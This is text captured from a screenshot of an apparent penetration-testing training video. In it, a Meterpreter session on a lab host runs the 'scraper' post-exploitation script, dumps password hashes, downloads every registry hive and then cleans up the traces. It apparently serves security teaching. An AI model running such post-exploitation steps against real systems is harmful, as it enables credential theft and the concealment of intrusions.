 VirtualBox VM Machine View Devices Help (Charged) Fri Dec 16 10:57 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Fri Dec 16, 12:27 PM
root@bt: ~
File Edit View Terminal Help
meterpreter > run scraper
[*] New session on 192.168.1.100:1034...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:\WINDOWS\TEMP\QaVDbTcN.reg)
[*] Cleaning HKCU
[*] Exporting HKLM
[*] Downloading HKLM (C:\WINDOWS\TEMP\hljuHUTo.reg)
[*] Cleaning HKLM
[*] Exporting HKCC
[*] Downloading HKCC (C:\WINDOWS\TEMP\UKXtAOcL.reg)
[*] Cleaning HKCC
[*] Exporting HKCR
[*] Downloading HKCR (C:\WINDOWS\TEMP\JLeTjGcz.reg)
[*] Cleaning HKCR
[*] Exporting HKU
[*] Downloading HKU (C:\WINDOWS\TEMP\ymVClbWz.reg)
[*] Cleaning HKU
[*] Completed processing on 192.168.1.100:1034...
meterpreter >
root@bt: ~ root@bt: ~/.msf4/logs/...